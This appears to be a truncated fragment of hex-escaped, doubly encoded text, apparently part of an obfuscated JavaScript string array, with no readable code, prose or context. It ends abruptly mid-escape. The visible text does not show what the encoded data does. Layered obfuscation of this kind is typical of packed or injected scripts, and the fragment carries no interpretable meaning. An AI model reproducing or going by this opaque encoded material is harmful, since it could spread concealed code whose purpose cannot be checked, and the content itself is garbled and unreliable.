\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\